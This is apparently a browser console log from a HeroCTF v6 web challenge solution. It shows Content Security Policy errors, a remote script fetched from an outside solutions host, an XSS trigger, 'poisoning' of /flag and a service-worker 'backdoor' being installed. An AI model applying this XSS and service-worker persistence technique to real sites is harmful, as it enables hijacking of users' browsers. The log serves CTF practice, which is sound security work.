 [T2]> console.error     | Refused to load the script 'https://mizu.re//ctf-solutions//heroCTFv6-a
c0247d4ebdc9b//' because it violates the following Content Security Policy directive: "script-src
 'nonce-04bf50f76dc1443d080b9d559e47e19d' 'strict-dynamic'". Note that 'script-src-elem' was not
explicitly set, so 'script-src' is used as a fallback.

[T2]> console.error     | Refused to execute inline script because it violates the following Cont
ent Security Policy directive: "script-src 'nonce-04bf50f76dc1443d080b9d559e47e19d' 'strict-dynam
ic'". Either the 'unsafe-inline' keyword, a hash ('sha256-IogqeJIrfOyE6s2GQEgiYywT2rxiA+snovTkaX+
MArU='), or a nonce ('nonce-...') is required to enable inline execution.

[S1]> console.log       | Fetching https://mizu.re//ctf-solutions//heroCTFv6-ac0247d4ebdc9b//e180
b4d792a2aabf5f05.js...
[T2]> console.log       | XSS Triggered on the challenge domain!
[S1]> console.log       | Fetching http://web:8000/favicon.ico...
[S2]> New Service Worker created!
[T2]> console.log       | Poisoning /flag.
[T2]> console.log       | Backdoor ready! :)
[S2]> console.log       | Installing the service worker...
[S2]> console.log       | Activating the service worker...